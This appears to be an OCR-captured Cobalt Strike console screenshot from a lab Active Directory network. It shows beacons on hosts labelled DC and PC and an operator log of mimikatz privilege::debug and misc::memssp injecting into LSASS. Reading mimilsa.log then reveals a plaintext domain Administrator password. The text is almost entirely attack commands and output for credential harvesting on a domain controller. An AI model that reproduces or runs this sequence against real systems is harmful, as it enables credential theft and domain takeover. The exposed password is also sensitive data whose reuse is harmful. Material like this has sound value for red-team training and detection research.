 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 971ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 1s 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 2956 x64 795ms 2 seconds
10.10.10.129 10.10.10.128 ad_listen SYSTEM * DC rundll32.exe 2712 x86 783ms 2 seconds
10.10.10.128 10.10.10.128 ad_listen Administrat... DC artifact_x64... 2912 x64 1s 2 seconds
Event Log X Processes 10.10.10.129@148 X Listeners X Files 10.10.10.128@2912 X Beacon 10.10.10.128@2712 X Beacon 10.10.10.128@2912 X
[02/17 14:46:01] [+] received output:
系统找不到指定的文件。
[02/17 14:46:29] beacon> mimikatz privilege::debug
[02/17 14:46:29] [*] Tasked beacon to run mimikatz's privilege::debug command
[02/17 14:46:29] [+] host called home, sent: 813682 bytes
[02/17 14:46:30] [+] received output:
Privilege '20' OK
[02/17 14:46:34] beacon> mimikatz misc::memssp
[02/17 14:46:34] [*] Tasked beacon to run mimikatz's misc::memssp command
[02/17 14:46:35] [+] host called home, sent: 813678 bytes
[02/17 14:46:36] [+] received output:
Injected =)
[02/17 14:47:41] beacon> type C:\Windows\System32\mimilsa.log
[02/17 14:47:41] [-] Unknown command: type C:\Windows\System32\mimilsa.log
[02/17 14:47:45] beacon> shell type C:\Windows\System32\mimilsa.log
[02/17 14:47:45] [*] Tasked beacon to run: type C:\Windows\System32\mimilsa.log
[02/17 14:47:47] [+] host called home, sent: 67 bytes
[02/17 14:47:47] [+] received output:
[00000000:001bacbe] AUGUST\DC$
[00000000:001bacbe] AUGUST\DC$
[00000000:001bacd3] AUGUST\DC$
[00000000:001bacd3] AUGUST\DC$
[00000000:001bd9b5] AUGUST\Administrator 0804chgCHG
[00000000:001bd9b5] AUGUST\Administrator 0804chgCHG
[DC] - x64 | Administrator * | 2912 - x64 last:1s
beacon>